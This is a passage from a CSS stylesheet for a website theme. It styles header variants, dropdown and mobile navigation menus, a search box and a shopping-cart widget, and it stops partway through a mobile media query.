#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul {
  opacity: 1;
  left: 0;
  animation: initial;
  top: 100%;
  right: 0;
  border: 0;
  width: 100%;
  height: 100%;
  clip: auto;
  min-width: 160px;
  overflow: inherit;
  display: block;
  position: static;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li {
  border: none;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li>a {
  text-transform: none;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li>a .title-menu {
  margin-left: 0px;
  transition: all 0.5s ease;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li:hover {
  transition: all 0.5s ease;
  background-color: #77bc25;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li:hover>a {
  color: #fff;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li:hover>a .title-menu {
  margin-left: 10px;
  transition: all 0.5s ease;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn.columns3>li {
  width: 33.33%;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn.columns4>li {
  width: 25%;
}

#header .header-v1 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn.columns5>li {
  width: 20%;
}

#header .header-v1 .header .kc-navbar .kc-form-search-menu {
  right: 0;
}

#header .header-v1 .header .kc-navbar .kc-form-search-menu .uk-icon-search {
  z-index: 2;
}

#header .header-v1 .header .kc-navbar ul li.current-menu-parent {
  background: transparent;
}

#header .header-v1 .header .kc-navbar ul li.current-menu-parent>a {
  color: #77bc25;
}

#header .header-v1 .header .kc-navbar ul li.menu-item-has-children li.menu-item-has-children>a:after {
  top: 18px;
  content: "\f105";
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 12px;
  vertical-align: text-bottom;
}

#header .header-v1 .header .kc-navbar ul li a {
  font-family: 'Cairo', sans-serif;
}

#header .header-v1 .header .kc-menu-icon-mobile li:first-child>a:after,
#header .header-v1 .header .menu-right li:first-child>a:after {
  position: absolute;
  right: 0;
  top: 35%;
  content: '';
  background: #fff;
  height: 15px;
  width: 2px;
}

#header .header-v1 .header .kc-menu-icon-mobile li .sub-menu,
#header .header-v1 .header .menu-right li .sub-menu {
  padding: 15px;
  width: 300px;
}

#header .header-v1 .header .kc-menu-icon-mobile li .search,
#header .header-v1 .header .menu-right li .search {
  position: relative;
}

#header .header-v1 .header .kc-menu-icon-mobile li .cart,
#header .header-v1 .header .menu-right li .cart {
  position: relative;
  padding: 0;
  margin-left: 35px;
  right: 10px;
}

#header .header-v1 .header .kc-menu-icon-mobile li .cart .number,
#header .header-v1 .header .menu-right li .cart .number {
  position: absolute;
  top: 11px;
  right: -6px;
  height: 14px;
  width: 14px;
  line-height: 14px;
  font-family: 'Cairo', sans-serif;
  font-size: 8px;
  font-weight: bold;
  background-color: #77bc25;
  border-radius: 50%;
  text-align: center;
  display: block;
}

#header .header-v1 .header .kc-menu-icon-mobile li:hover .cart .number,
#header .header-v1 .header .menu-right li:hover .cart .number {
  color: #fff;
}

#header .header-v1 .header .kc-menu-icon-mobile li .cart {
  padding-right: 25px;
  margin-left: 25px;
  right: 0;
}

#header .header-v1 .header .kc-menu-icon-mobile li .cart:after {
  display: none;
}

#header .header-v1 .header .kc-menu-icon-mobile li .cart .number {
  right: 18px;
}

#header .header-v1 .header .kc-menu-icon-mobile li.li-menu-toggle {
  height: 50px;
}

#header .header-v2 .header.header-sticky .logo,
#header .header-v2 .header.header-sticky .uk-navbar-nav {
  height: 50px;
}

#header .header-v2 .header.header-sticky .logo img {
  width: 50%;
}

#header .header-v2 .header ul li {
  list-style: none;
}

#header .header-v2 .header ul li a {
  font-family: 'Cairo', sans-serif;
}

.kc-menu-icon-mobile li:first-child>a:after,
.menu-right li:first-child>a:after {
  position: absolute;
  right: 0;
  top: 35%;
  content: '';
  background: #fff;
  height: 15px;
  width: 2px;
}

.kc-menu-icon-mobile li .sub-menu,
.menu-right li .sub-menu {
  padding: 15px;
  width: 300px;
}

.kc-menu-icon-mobile li .search,
.menu-right li .search {
  position: relative;
}

.kc-menu-icon-mobile li .cart,
.menu-right li .cart {
  position: relative;
  padding: 0;
  margin-left: 15px;
  right: 10px;
}

.kc-menu-icon-mobile li .cart .number,
.menu-right li .cart .number {
  position: absolute;
  top: 11px;
  right: -6px;
  height: 14px;
  width: 14px;
  line-height: 14px;
  font-family: 'Cairo', sans-serif;
  font-size: 8px;
  font-weight: bold;
  background-color: #77bc25;
  border-radius: 50%;
  text-align: center;
  display: block;
}

.kc-menu-icon-mobile li:hover .cart .number,
.menu-right li:hover .cart .number {
  color: #fff;
}

.kc-menu-icon-mobile li a {
  height: 50px;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 50px;
  padding: 0 25px;
  color: #fff;
}

.kc-menu-icon-mobile li a:hover {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

.kc-menu-icon-mobile li a:active,
.kc-menu-icon-mobile li a:focus {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

.kc-menu-icon-mobile li .cart {
  padding-right: 25px;
  margin-left: 0;
  right: 0;
}

.kc-menu-icon-mobile li .cart:after {
  display: none;
}

.kc-menu-icon-mobile li .cart .number {
  right: 18px;
}

.kc-menu-icon-mobile li.li-menu-toggle {
  height: 50px;
}

.menu-primary div.menu>ul {
  list-style: none;
  margin: 0;
}

.menu-primary div.menu>ul>li a {
  height: 50px;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 50px;
  padding: 0 25px;
  color: #fff;
}

.menu-primary div.menu>ul>li a:hover {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

.menu-primary div.menu>ul>li a:active,
.menu-primary div.menu>ul>li a:focus {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

.menu-primary div.menu>ul>li:hover>a {
  background: transparent;
  color: #77bc25;
}

.menu-primary div.menu>ul>li .children {
  padding: 0;
  background: #1d1d1d;
  border-top: 2px solid #77bc25;
  margin: 0;
  width: auto;
  min-width: 250px;
  display: none;
  position: absolute;
  z-index: 1020;
  box-sizing: border-box;
  -webkit-animation: uk-slide-top-fixed 0.2s ease-in-out;
  animation: uk-slide-top-fixed 0.2s ease-in-out;
}

.menu-primary div.menu>ul>li .children li {
  position: relative;
  border-bottom: 1px solid #d7d7d7;
  display: block;
  width: auto;
  float: none;
  white-space: nowrap;
}

.menu-primary div.menu>ul>li .children li a {
  color: #cdcdcd;
}

.menu-primary div.menu>ul>li .children li a:hover {
  color: #77bc25;
}

.menu-primary div.menu>ul>li .children li .children {
  left: 100%;
  top: -2px;
}

.menu-primary div.menu>ul>li .children li.current_page_item {
  background: transparent;
}

.menu-primary div.menu>ul>li .children li.current_page_item>a {
  color: #77bc25;
}

.menu-primary div.menu>ul>li.current_page_item>a {
  background: transparent;
  color: #77bc25;
}

.menu-primary div.menu ul li {
  display: inline-block;
  position: relative;
}

.menu-primary div.menu ul li.page_item_has_children>a {
  padding-right: 35px;
}

.menu-primary div.menu ul li.page_item_has_children>a:after {
  -webkit-font-smoothing: antialiased;
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 12px;
  top: 20px;
  vertical-align: text-bottom;
}

.menu-primary div.menu ul li.page_item_has_children li.page_item_has_children>a:after {
  top: 18px;
  content: "\f105";
}

.menu-primary div.menu ul li:hover>ul {
  display: block;
  -webkit-animation: uk-fade 0.2s ease-in-out;
  animation: uk-fade 0.2s ease-in-out;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.menu-primary div.menu ul li.current_page_parent {
  background: transparent;
}

.menu-primary div.menu ul li.current_page_parent>a {
  color: #77bc25;
}

.menu-serch-cart>ul>li>a {
  height: 50px;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 50px;
  padding: 0 25px;
  color: #fff;
}

.menu-serch-cart>ul>li>a:hover,
.menu-serch-cart>ul>li>a:active,
.menu-serch-cart>ul>li>a:focus {
  background: none;
  color: #fff;
}

.menu-serch-cart>ul>li:hover {
  cursor: pointer;
}

.menu-serch-cart>ul>li:hover>a {
  background: none;
  color: #fff;
}

.menu-serch-cart>ul>li:hover>a:focus {
  color: #fff;
}

.menu-serch-cart>ul>li .kc-form-search,
.menu-serch-cart>ul>li .kc-wrap-cart {
  display: none;
  border-top: 2px solid #77bc25;
  background: #fff;
  box-shadow: 0 0 15px -4px rgba(0, 0, 0, 0.5);
  right: 0;
  overflow: hidden;
  padding: 15px;
  position: absolute;
  top: 100%;
  z-index: 9999;
  width: 300px;
  -webkit-animation: fadeInUp 0.7s both;
  -moz-animation: fadeInUp 0.7s both;
  -o-animation: fadeInUp 0.7s both;
  animation: fadeInUp 0.7s both;
  overflow-x: hidden;
  left: initial;
}

.menu-serch-cart>ul>li .kc-form-search .kc-btn-search {
  position: absolute;
  right: 0;
  z-index: 2;
  height: 40px;
  width: 40px;
  border: 0;
  background: transparent;
}

.menu-serch-cart>ul>li .kc-form-search .kc-btn-search .uk-icon-search {
  z-index: 2;
  top: -4px;
  position: relative;
  right: 5px;
}

.menu-serch-cart>ul>li .kc-form-search .kc-btn-search .uk-icon-search:hover {
  cursor: pointer;
  color: #77bc25;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li {
  margin-top: 10px;
  border-bottom: 1px solid #eaeaea;
  display: block;
  overflow: hidden;
  padding-bottom: 10px;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li.empty {
  border: none;
  min-height: auto;
  padding: 30px 0 0px 30px !important;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-left {
  width: 100px;
  float: left;
  position: relative;
  max-height: 125px;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-left a {
  color: #999;
  padding: 0px 20px;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-left .remove {
  position: absolute;
  left: 0;
  padding: 0;
  top: 0;
  font-size: 24px;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-left .remove:hover {
  color: #ff001d;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-left img {
  width: 100px;
  height: auto;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-right {
  margin-left: 130px;
  line-height: 25px;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .product-right .price {
  color: #77bc25;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li a {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 24px;
}

.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .price,
.menu-serch-cart>ul>li .kc-wrap-cart .cart-list>li .qty {
  display: block;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 24px;
}

.menu-serch-cart .toal-cart {
  margin: 10px 0;
}

.menu-serch-cart .toal-cart .amount {
  font-size: 18px;
  color: #77bc25;
  float: right;
}

.menu-serch-cart .cart-buttons .kc-button-cart {
  height: 40px;
  line-height: 40px;
  padding: 8px 17px;
  background: #77bc25;
}

.menu-serch-cart .cart-buttons .kc-button-cart:hover,
.menu-serch-cart .cart-buttons .kc-button-cart:focus {
  background: #60a80b !important;
  border-color: #60a80b !important;
}

.menu-serch-cart .cart-buttons .kc-button-checkout {
  height: 40px;
  line-height: 40px;
  padding: 8px 17px;
  background: none;
  color: #1b1313;
}

.menu-serch-cart .cart-buttons .kc-button-checkout:hover,
.menu-serch-cart .cart-buttons .kc-button-checkout:focus {
  border-color: #77bc25 !important;
  background: #77bc25 !important;
  color: #fff;
}

.btn-toggle-menu {
  -wekbit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  display: block;
  margin-left: 20px;
  position: relative;
  top: 25px;
  right: 15px;
  background: transparent;
  border: 0;
  width: 22px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  z-index: 999;
  overflow: hidden;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  /*-----------------------------------------------------------------------------------------------------*/
}

.btn-toggle-menu:before,
.btn-toggle-menu:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 2px;
  width: 100%;
}

.btn-toggle-menu:after {
  top: auto;
  bottom: 0;
}

.btn-toggle-menu span {
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}

.btn-toggle-menu:before,
.btn-toggle-menu:after,
.btn-toggle-menu span {
  -wekbit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  background: #fff;
}

.btn-toggle-menu:hover:before,
.btn-toggle-menu:hover:after,
.btn-toggle-menu:hover span {
  background: #77bc25;
}

.btn-toggle-menu.active span {
  display: none;
}

.btn-toggle-menu.active:before {
  top: 7px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.btn-toggle-menu.active:after {
  bottom: 7px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.header-v2 {
  width: 100%;
  position: relative;
}

.header-v2 .logo,
.header-v2 .uk-navbar-nav {
  height: 100px;
}

.header-v2 .uk-dropdown {
  background-color: #fff;
  width: 300px;
  border-top: 2px solid #77bc25;
}

.header-v2 .uk-dropdown .uk-form-icon {
  width: 100%;
}

.header-v2 .uk-navbar-nav>li>a {
  padding: 0 20px;
}

.header-v2 .uk-navbar-nav>li>a.cart {
  position: relative;
}

.header-v2 .uk-navbar-nav>li>a.cart .number {
  position: absolute;
  top: 10px;
  right: 12px;
  height: 14px;
  width: 14px;
  line-height: 14px;
  font-family: 'Cairo', sans-serif;
  font-size: 8px;
  font-weight: bold;
  background-color: #77bc25;
  border-radius: 50%;
  text-align: center;
  display: block;
}

.header-v2 .hidden-smartphone {
  display: block;
}

.header-v2 .hidden-laptop {
  display: none;
}

.header-v2 .btn-toggle-menu {
  margin-left: 0;
  right: 0;
}

.menu-toggle {
  width: 300px;
  height: 100vh;
  background: #fff;
  position: fixed;
  top: 0px;
  right: -300px;
  overflow-y: auto;
  z-index: 999999999;
  transition: transform 0.3s ease-in-out;
  -webkit-transition: transform 0.5s ease-in-out;
}

.menu-toggle .uk-panel {
  margin: 0px;
}

.menu-toggle .uk-panel h3 {
  padding: 30px 50px;
  position: relative;
}

.menu-toggle .uk-panel h3 span {
  color: #676767;
  position: absolute;
  top: 15px;
  right: 15px;
}

.menu-toggle .nav-holder>ul {
  display: block;
  margin: 0;
}

.menu-toggle .nav-holder>ul>li {
  display: block;
}

.menu-toggle .nav-holder>ul>li>a {
  position: relative;
  display: block;
  height: 45px;
  line-height: 35px;
  padding: 5px 40px;
  border-bottom: 1px solid #d7d7d7;
  background: inherit;
  color: #1b1313;
  font-weight: 600;
}

.menu-toggle .nav-holder>ul>li>a:hover {
  background: #77bc25;
  color: #fff;
}

.menu-toggle .nav-holder>ul>li>a button {
  border: none;
  color: #1b1313;
  background: transparent;
  position: absolute;
  right: 10px;
  width: 45px;
  height: 40px;
  top: 0px;
  cursor: pointer;
  z-index: 999999;
}

.menu-toggle .nav-holder>ul>li>a button:focus {
  outline: none;
}

.menu-toggle .nav-holder>ul>li:first-child>a {
  border-top: 1px solid #d7d7d7;
}

.menu-toggle .nav-holder>ul>li>ul.sub-menu {
  background: #f8f8f8;
  border-bottom: 1px solid #d7d7d7;
  display: none;
  margin: 0;
}

.menu-toggle .nav-holder>ul>li>ul.sub-menu>li>a {
  display: block;
  padding: 5px 15px 5px 55px;
  color: #676767;
}

.menu-toggle .nav-holder>ul>li>ul.sub-menu>li>a:hover {
  color: #77bc25;
}

.menu-toggle .nav-holder>ul>li .sub-menu {
  background: #f8f8f8;
  display: none;
}

.menu-toggle .nav-holder>ul>li .sub-menu li {
  list-style: none;
}

.menu-toggle .nav-holder>ul>li .sub-menu li a {
  text-transform: none !important;
  position: relative;
  display: block;
  padding: 5px 15px 5px 55px;
  color: #676767;
}

.menu-toggle .nav-holder>ul>li .sub-menu li a:hover {
  color: #77bc25;
}

.menu-toggle .nav-holder>ul>li .sub-menu li a button {
  border: none;
  color: #1b1313;
  background: inherit;
  position: absolute;
  right: 12px;
  width: 30px;
  height: 30px;
  top: -5px;
  cursor: pointer;
  z-index: 999999;
}

.menu-toggle .nav-holder>ul>li .sub-menu li a button:focus {
  outline: none;
}

.menu-toggle .nav-holder>ul>li .sub-menu li.current-menu-item>a {
  color: #77bc25;
}

.menu-toggle .nav-holder>ul>li.current-menu-item {
  background: #77bc25;
}

.menu-toggle .nav-holder>ul>li.current-menu-item>a {
  color: #fff;
}

.menu-toggle .nav-holder>ul li.current-menu-parent {
  background: #77bc25;
}

.menu-toggle .nav-holder>ul li.current-menu-parent>a {
  color: #fff;
}

.menu-toggle.menu-primary-show {
  transform: translateX(-300px);
  -moz-transform: translateX(-300px);
  -webkit-transform: translateX(-300px);
  -ms-transform: translateX(-300px);
}

.overlay-menu {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999999;
  background: rgba(0, 0, 0, .5);
}

.admin-bar .menu-toggle {
  top: 32px;
  /*-----------------------------------------------------------------------------------------------------*/
}

.header-v3 {
  /*-----------------------------------------------------------------------------------------------------*/
}

.header-v3 .header {
  position: relative;
}

.header-v3 .header .kitchen-logo-menu {
  height: 100px;
}

.header-v3 .header .kitchen-main-menu {
  position: relative;
}

.header-v3 .header .kc-navbar {
  margin-left: -15px;
}

.header-v3 .header .kc-navbar>ul>li a {
  height: 50px;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 50px;
  padding: 0 25px;
  color: #fff;
}

.header-v3 .header .kc-navbar>ul>li a:hover {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li a:active,
.header-v3 .header .kc-navbar>ul>li a:focus {
  cursor: pointer;
  background: transparent;
  color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li:hover>a {
  background: transparent;
  color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li>a {
  height: 100px;
  line-height: 100px;
}

.header-v3 .header .kc-navbar>ul>li.uk-parent>a {
  position: relative;
  padding-right: 35px;
}

.header-v3 .header .kc-navbar>ul>li.uk-parent>a:after {
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -6px;
  font-size: 10px;
  line-height: 10px;
  font-family: 'FontAwesome';
  content: "\f078";
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-decoration: none;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu {
  padding: 0;
  background: #1d1d1d;
  border-top: 2px solid #77bc25;
  margin: 0;
  width: auto;
  min-width: 250px;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li {
  position: relative;
  display: block;
  width: auto;
  float: none;
  white-space: nowrap;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li a {
  display: block;
  text-transform: none !important;
  height: 40px;
  line-height: 40px;
  font-weight: normal;
  color: #cdcdcd;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li a:hover {
  color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li .sub-menu {
  left: 100%;
  top: -2px;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li.current-menu-item {
  background: transparent;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li.current-menu-item>a {
  color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li>a {
  text-transform: none;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li>a .title-menu {
  margin-left: 0px;
  transition: all 0.5s ease;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li:hover {
  transition: all 0.5s ease;
  background-color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li:hover>a {
  color: #fff;
}

.header-v3 .header .kc-navbar>ul>li .sub-menu li:hover>a .title-menu {
  margin-left: 10px;
  transition: all 0.5s ease;
}

.header-v3 .header .kc-navbar>ul>li.current-menu-item>a {
  background: transparent;
  color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li.uk-open>a {
  position: relative;
}

.header-v3 .header .kc-navbar>ul>li.uk-open>a:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 5px solid #77bc25;
  position: absolute;
  bottom: 0px;
  left: 46%;
}

.header-v3 .header .kc-navbar>ul>li ul {
  background-color: #1d1d1d;
}

.header-v3 .header .kc-navbar>ul>li ul li a {
  color: #cdcdcd;
}

.header-v3 .header .kc-navbar>ul>li ul li a:hover {
  color: #fff;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width {
  position: static;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul>li.hidden-menu-item>a {
  display: none;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn {
  position: absolute;
  float: none;
  width: 100%;
  left: 0;
  right: 0;
  min-width: 160px;
  background-color: #1d1d1d;
  top: 100%;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  display: block;
  position: static;
  border: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li:hover {
  margin-left: 0 !important;
  background: none !important;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li:hover>a .title-menu {
  margin-left: 0 !important;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>a {
  font-weight: 600;
  color: #fff !important;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>a:hover {
  margin-left: 0 !important;
  background: none !important;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>a {
  font-weight: 600;
  color: #fff !important;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li a {
  color: #cdcdcd;
  height: 40px;
  line-height: 40px;
  margin-left: 0px;
  transition: all 0.5s ease;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li.menu-item-has-children>a :after {
  content: "" !important;
  display: none !important;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul {
  opacity: 1;
  left: 0;
  animation: initial;
  top: 100%;
  right: 0;
  border: 0;
  width: 100%;
  height: 100%;
  min-width: 160px;
  clip: auto;
  overflow: inherit;
  display: block;
  position: static;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li {
  border: none;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li>a {
  text-transform: none;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li>a .title-menu {
  margin-left: 0px;
  transition: all 0.5s ease;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li:hover {
  transition: all 0.5s ease;
  background-color: #77bc25;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li:hover>a {
  color: #fff;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn>li>ul>li:hover>a .title-menu {
  margin-left: 10px;
  transition: all 0.5s ease;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn.columns3>li {
  width: 33.33%;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn.columns4>li {
  width: 25%;
}

.header-v3 .header .kc-navbar>ul>li.has_full_width>ul.multicolumn.columns5>li {
  width: 20%;
}

.header-v3 .header .kc-navbar .kc-form-search-menu {
  right: 0;
}

.header-v3 .header .kc-navbar .kc-form-search-menu .uk-icon-search {
  z-index: 2;
}

.header-v3 .header .kc-navbar .menu-right li>a {
  height: 100px;
  line-height: 100px;
}

.header-v3 .header .kc-navbar .menu-right li .cart .number {
  top: 35%;
}

.header-v3 .header .kc-navbar .menu-active {
  height: 100px;
}

.header-v3 .header .kc-navbar .menu-active>a {
  margin-top: 0 !important;
}

.header-v3 .header .kc-navbar ul li.current-menu-parent {
  background: transparent;
}

.header-v3 .header .kc-navbar ul li.current-menu-parent>a {
  color: #77bc25;
}

.header-v3 .header .kc-navbar ul li.menu-item-has-children li.menu-item-has-children>a:after {
  top: 18px;
  content: "\f105";
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 12px;
  vertical-align: text-bottom;
}

.header-v3 .header .kc-navbar ul li a {
  font-family: 'Cairo', sans-serif;
}

.header-v3 .header .kc-menu-icon-mobile li>a:after,
.header-v3 .header .menu-right li>a:after {
  display: none;
}

.header-v3 .header .kc-menu-icon-mobile li .sub-menu,
.header-v3 .header .menu-right li .sub-menu {
  padding: 15px;
  width: 300px;
}

.header-v3 .header .kc-menu-icon-mobile li .search,
.header-v3 .header .menu-right li .search {
  position: relative;
  padding-right: 10px;
}

.header-v3 .header .kc-menu-icon-mobile li .cart,
.header-v3 .header .menu-right li .cart {
  position: relative;
  padding: 0;
  margin-left: 15px;
  right: 10px;
}

.header-v3 .header .kc-menu-icon-mobile li .cart .number,
.header-v3 .header .menu-right li .cart .number {
  position: absolute;
  top: 11px;
  right: -6px;
  height: 14px;
  width: 14px;
  line-height: 14px;
  font-family: 'Cairo', sans-serif;
  font-size: 8px;
  font-weight: bold;
  background-color: #77bc25;
  border-radius: 50%;
  text-align: center;
  display: block;
}

.header-v3 .header .kc-menu-icon-mobile li:hover .cart .number,
.header-v3 .header .menu-right li:hover .cart .number {
  color: #fff;
}

.header-v3 .header .kc-menu-icon-mobile li .cart {
  padding-right: 25px;
  margin-left: 25px;
  right: 0;
}

.header-v3 .header .kc-menu-icon-mobile li .cart:after {
  display: none;
}

.header-v3 .header .kc-menu-icon-mobile li .cart .number {
  right: 18px;
}

.header-v3 .header .kc-menu-icon-mobile li.li-menu-toggle {
  height: 50px;
}

@media (min-width:960px) {

  .kitchen-main-menu-mobile,
  .kitchen_menu_mobile {
    display: none !important;
  }

  #header .header.header-sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
  }

  .admin-bar #header .header.header-sticky {
    top: 32px !important;
  }
}

@media screen and (max-width:959px) {
  #header .header.uk-animation-slide-top {
    -webkit-animation-name: initial;
    animation-name: initial;
  }

  .kitchen-main-menu {
    display: none;
  }

  .kitchen-main-menu-mobile {
    display: block;
  }

  .kitchen_menu_mobile {
    display: none;
    background: #1c1c1c;
    position: absolute;
    left: 0;
    top: 50px;
    z-index: 999999;
    width: 100%;
  }

  .kitchen_menu_mobile>ul>li {
    border-bottom: 1px solid #323232;
  }

  .kitchen_menu_mobile>ul>li:last-child {
    border-bottom: none;
  }

  .kitchen_menu_mobile>ul>li>a {
    color: #fff;
    padding: 0px 40px 0px 30px;
    font-weight: 600;
    line-height: 40px;
    position: relative;
  }

  .kitchen_menu_mobile>ul>li>a button {
    border: none;
    color: #fff;
    background: transparent;
    position: absolute;
    right: 15px;
    width: 45px;
    height: 40px;
    top: 0px;
    cursor: pointer;
    z-index: 999999;
  }

  .kitchen_menu_mobile>ul>li>a button:focus {
    outline: none;
  }

  .kitchen_menu_mobile>ul>li ul {
    background: #282828;
    padding: 0px;
    display: none;
  }

  .kitchen_menu_mobile>ul>li ul li {
    border-top: 1px solid #323232;
  }

  .kitchen_menu_mobile>ul>li ul li a {
    color: #969696;
    line-height: 32px;
    position: relative;
    font-size: 14px;
  }

  .kitchen_menu_mobile>ul>li ul li a button {
    border: none;
    color: #fff;
    background: inherit;
    position: absolute;
    right: 17px;
    width: 32px;
    height: 32px;
    top: 0px;
    cursor: pointer;
    z-index: 999999;
  }

  .kitchen_menu_mobile>ul>li ul li a button:focus {
    outline: none;
  }

  .kitchen_menu_mobile>ul>li ul li a button i {
    position: relative;
    top: -7px;
  }

  .kitchen_menu_mobile>ul>li ul li:hover>a,
  .kitchen_menu_mobile>ul>li ul li:active>a {
    color: #77bc25;
  }

  .kitchen_menu_mobile>ul>li:hover>a,
  .kitchen_menu_mobile>ul>li:active>a {
    color: #77bc25;
  }

  .kitchen_menu_mobile>ul>li>ul>li>a {
    padding: 0 40px 0 40px;
  }

  .kitchen_menu_mobile>ul>li>ul>li>ul>li>a {
    padding: 0 40px 0 50px;
  }

  .kitchen_menu_mobile>ul>li>ul>li>ul>li>ul>li>a {
    padding: 0 40px 0 60px;
  }

  .kitchen_menu_mobile>ul>li>ul>li>ul>li>ul>li>ul>li>a {
    padding: 0 40px 0 70px;
  }

  .kitchen_menu_mobile>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li>a {
    padding: 0 40px 0 80px;
  }

